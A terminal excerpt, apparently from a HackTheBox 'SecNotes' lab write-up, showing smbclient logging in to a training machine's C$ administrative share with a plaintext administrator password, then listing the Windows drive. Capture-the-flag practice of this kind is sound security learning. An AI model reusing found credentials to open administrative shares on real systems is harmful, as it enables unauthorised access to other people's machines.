 root@Kali:~/hackthebox/secnotes# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Thu Jun 21 19:24:29 2018
bootmgr AHSR 395268 Fri Jul 10 08:00:31 2015
BOOTNXT AHS 1 Fri Jul 10 08:00:31 2015
Distros D 0 Thu Jun 21 19:07:52 2018
Documents and Settings DHS 0 Fri Jul 10 09:21:38 2015
inetpub D 0 Thu Jun 21 22:47:33 2018
Microsoft D 0 Fri Jun 22 18:09:10 2018
pagefile.sys AHS 738197504 Fri Jul 17 10:20:53 2020
PerfLogs D 0 Wed Apr 11 20:38:20 2018
php7 D 0 Thu Jun 21 12:15:24 2018
Program Files DR 0 Sun Aug 19 18:56:49 2018
Program Files (x86) DR 0 Thu Jun 21 22:47:33 2018
ProgramData DH 0 Sun Aug 19 18:56:49 2018
Recovery DHS 0 Thu Jun 21 18:52:17 2018
swapfile.sys AHS 16777216 Fri Jul 17 10:20:53 2020
System Volume Information DHS 0 Thu Jun 21 18:53:13 2018
Ubuntu.zip A 201749452 Thu Jun 21 19:07:28 2018
Users DR 0 Thu Jun 21 19:00:39 2018
Windows D 0 Sun Aug 19 15:15:49 2018
12978687 blocks of size 4096. 8109170 blocks available
smb: \>